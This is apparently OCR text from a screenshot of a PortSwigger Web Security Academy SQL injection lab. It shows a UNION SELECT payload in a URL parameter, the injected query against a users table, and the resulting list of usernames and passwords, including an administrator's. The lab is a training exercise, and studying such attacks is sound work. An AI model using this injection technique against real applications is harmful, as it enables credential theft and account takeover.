 Lab: SQL injection attack, listing
SQL injection attack, listing the
https://0a0a00480487aca582bb25e900d80006.web-security-academy.net/filter?category=%27+UNION+SELECT+username_aaxkto,+password_pphep...
SHOP
' UNION SELECT username_aaxkto, password_pphepo FROM
users_ifhciw--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
carlos
lti12sggll01zslzkt40
administrator
gfr2yx3szz63wprrvxig
wiener
9ocq46wwlkbpzj9l4d2r